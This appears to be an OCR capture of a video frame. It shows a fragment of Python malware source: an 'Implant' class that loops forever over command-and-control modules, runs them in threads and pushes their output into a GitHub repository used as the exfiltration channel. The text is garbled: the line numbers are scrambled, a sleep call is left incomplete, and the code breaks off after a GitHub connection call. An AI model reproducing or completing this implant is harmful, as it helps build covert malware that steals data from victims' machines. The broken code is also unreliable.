 18 class Implant:
17 def __init__(self, id, repo):
16 self.id = id
15 self.output_path = f'output/{id}'
14 self.modules = C2_MODULES
13 self.repo = repo
12
11 def run_module(self, module):
10 timestamp = datetime.now().isoformat()
9 output = sys.modules[module].run()
8 output_file = f'{self.output_path}/{module}/{timestamp}.out'
7 self.repo.create_file(output_file, timestamp, output.encode('utf-8'))
6
5 def run(self):
4 while True:
3 for module in self.modules:
2 t = threading.Thread(target=self.run_module, args=(module,))
1 t.start()
34 time.sleep(random)
1
2 if __name__ == '__main__':
3 repo_session = github_connect()